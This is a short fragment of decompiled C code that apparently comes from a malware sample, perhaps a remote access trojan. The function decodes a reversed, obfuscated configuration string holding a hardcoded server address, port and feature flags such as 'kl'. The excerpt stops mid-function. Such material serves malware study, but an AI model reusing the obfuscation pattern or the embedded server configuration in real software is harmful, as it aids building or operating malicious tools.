 int sub_4029A0()
{
int result; // eax
void *v1; // [esp-20h] [ebp-30h] BYREF
int v2; // [esp-1Ch] [ebp-2Ch]
int v3; // [esp-18h] [ebp-28h]
int v4; // [esp-14h] [ebp-24h]
int v5; // [esp-10h] [ebp-20h]
int v6; // [esp-Ch] [ebp-1Ch]
int v7; // [esp-8h] [ebp-18h]
wchar_t *v8; // [esp-4h] [ebp-14h]
void **v9; // [esp+Ch] [ebp-4h]
if ( !byte_4250DC )
{
byte_4250DC = 1;
_wcsrev(
L"|1:js|0:4t|1436:4o|2.1.861.291:4p|0:lk|0:hs|0:ld|0:ll|0:hb|0:xs|1:pj|12.2 .5202:zb|0.1:bb|认默:zf|1:lc|1:dd|1:3t|:3o"
"|:3p|1:2t|9568:2o|422.602.78.802:2p|1:1t|9568:1o|422.602.78.802:1p|");
memset(&unk_423B98, 0, 0x12A0u);
memset(&unk_424E38, 0, 0x298u);
LOWORD(v1) = 0;
wcslen(
L"|1:js|0:4t|1436:4o|2.1.861.291:4p|0:lk|0:hs|0:ld|0:ll|0:hb|0:xs|1:pj|12.2 .5202:zb|0.1:bb|认默:zf|1:lc|1:dd|1:3t|:3o"
"|:3p|1:2t|9568:2o|422.602.78.802:2p|1:1t|9568:1o|422.602.78.802:1p|");